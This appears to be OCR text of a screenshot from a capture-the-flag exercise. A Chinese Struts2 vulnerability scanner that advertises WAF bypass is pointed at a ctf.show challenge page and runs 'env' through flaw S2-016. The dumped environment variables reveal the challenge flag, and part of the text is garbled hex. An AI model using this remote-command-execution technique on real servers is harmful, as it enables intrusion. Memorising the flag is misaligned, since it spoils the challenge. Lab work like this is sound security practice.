 Struts2全版本漏洞检测工具18.09过waf版 by:ABC_123（可用于检测及验证网站的安全漏...
目标网址： http://36ff9bcb-3649-472b-b053-edec8c839e42.challenge.ctf.show/S2-001/login.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： env 执行1
09207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A9
0F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3
AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29A
C A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595D
B5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.20/
bin/apache-tomcat-8.5.20.tar.gz
TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.t
ar.gz.asc
LANG=C.UTF-8
TOMCAT_VERSION=8.5.20
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat/webapps
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=ctfshow{eb391d27-d225-47f2-bc8e-81666eeb5f04}